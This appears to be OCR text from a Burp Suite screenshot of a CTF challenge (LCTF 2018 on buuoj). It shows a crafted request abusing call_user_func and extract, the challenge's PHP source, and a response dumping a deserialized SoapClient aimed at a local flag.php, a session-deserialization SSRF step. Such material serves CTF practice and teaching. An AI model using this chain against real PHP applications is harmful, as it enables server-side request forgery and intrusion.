 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < > Target: http://aeb59e07-3127-4f09-a393-16e5b22d952a.node2.buuoj.cn.wetolink.com:82 ?
Request
Raw Params Headers Hex
POST /?f=extract&name=anymethod HTTP/1.1
Host: aeb59e07-3127-4f09-a393-16e5b22d952a.node2.buuoj.cn.wetolink.com:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=7q6d049hmpt15ka5q45el7osh0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
b=call_user_func
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(2) { ["a:1:{s:4:"name";s:166:""]=> object(SoapClient)#1 (9) { ["uri"]=> string(25)
"http://127.0.0.1/flag.php" ["location"]=> string(25) "http://127.0.0.1/flag.php"
["_stream_context"]=> int(0) ["_soap_version"]=> int(1) ["httpsocket"]=> int(0)
["_use_proxy"]=> int(0) ["httpurl"]=> int(0) ["_cookies"]=> array(1) { ["PHPSESSID"]=>
array(3) { [0]=> string(26) "mdet5chc5rjr4jkndocgeka5g6" [1]=> string(1) "/" [2]=> string(9)
"127.0.0.1" } } ["__soap_fault"]=> object(SoapFault)#2 (10) { ["message":protected]=> string(33)
"looks like we got no XML document" ["string":"Exception":private]=> string(242) "SoapFault
exception: [Client] looks like we got no XML document in /var/www/html/index.php:11 Stack
trace: #0 [internal function]: SoapClient->__call('welcome_to_the_...', Array) #1
/var/www/html/index.php(11): call_user_func(Array) #2 {main}" ["code":protected]=> int(0)
["file":protected]=> string(23) "/var/www/html/index.php" ["line":protected]=> int(11)
["trace":"Exception":private]=> array(2) { [0]=> array(4) { ["function"]=> string(6) "__call"
["class"]=> string(10) "SoapClient" ["type"]=> string(2) "->" ["args"]=> array(2) { [0]=>
string(23) "welcome_to_the_lctf2018" [1]=> array(0) { } } } [1]=> array(4) { ["file"]=> string(23)
"/var/www/html/index.php" ["line"]=> int(11) ["function"]=> string(14) "call_user_func"
["args"]=> array(1) { [0]=> array(2) { [0]=> *RECURSION* [1]=> string(23)
"welcome_to_the_lctf2018" } } } } ["previous":"Exception":private]=> NULL ["faultstring"]=>
string(33) "looks like we got no XML document" ["faultcode"]=> string(6) "Client"
["faultcodens"]=> string(41) "http://schemas.xmlsoap.org/soap/envelope/" } } ["name"]=>
string(9) "anymethod" }
Done 4,880 bytes | 68 millis